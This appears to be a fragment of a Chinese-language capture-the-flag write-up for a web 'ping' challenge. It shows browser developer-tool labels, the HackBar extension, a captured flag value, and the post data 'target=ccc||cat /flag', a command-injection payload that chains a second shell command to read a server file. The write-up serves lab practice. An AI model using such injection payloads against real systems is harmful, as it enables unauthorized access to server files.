 PING
请输入需要ping的地址
PING
flag{bf5252a7-eb14-487f-b297-036bcfce5e10}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256
Post data
target=ccc||cat /flag